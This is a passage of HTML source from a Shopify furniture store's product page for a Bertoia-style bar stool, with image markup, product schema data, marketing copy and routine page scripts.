    width="1100"
    height="1100"
    data-media-id="7798915157"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-WHI_4.jpg?v=1572109031&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7798980693"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-WHI_5.jpg?v=1572109031&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7799013461"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&width=550 550w,//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&width=1100 1100w,//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&width=1445 1445w,//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/EEI-162-WHI_6.jpg?v=1572109031&width=1445"
    alt="Bertoia Style Bar Stool - living-essentials"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="7799046229"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Bertoia Style Bar Stool",
      "url": "https:\/\/emfurn.com\/products\/bertoia-bar-stool",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/EEI-162-WHI_3.jpg?v=1572109031\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\nThe minimal nature of this Bertoia style Wire Side Chair is an asset for any lover of modern furniture. A simple yet stylish design evoking the height of modern classic design. As comfortable as it is attractive, this is the sort of accent chair that starts conversations. \n\n\nWhite\nBlack\n\n\nOverall Product Dimensions: 19\"L x 21\"W x 41\"H\n \n\n",
      "sku": "EEI-162",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "EEI-162","availability" : "http://schema.org/InStock",
            "price" : 242.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/bertoia-bar-stool?variant=768797237"
          },
{
            "@type" : "Offer","sku": "EEI-162","availability" : "http://schema.org/InStock",
            "price" : 242.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/products\/bertoia-bar-stool?variant=768797241"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24961366032681__related-products&product_id=320441245&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
